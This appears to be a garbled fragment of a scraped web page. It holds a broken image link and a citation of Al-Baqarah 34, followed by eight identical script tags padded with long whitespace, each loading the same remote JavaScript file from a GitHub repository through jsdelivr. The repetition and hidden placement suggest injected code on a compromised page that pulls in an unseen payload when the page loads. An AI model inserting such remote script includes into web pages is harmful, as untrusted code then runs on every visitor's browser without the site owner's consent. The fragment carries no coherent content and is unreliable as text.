 ( - Al-Baqarah-34)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 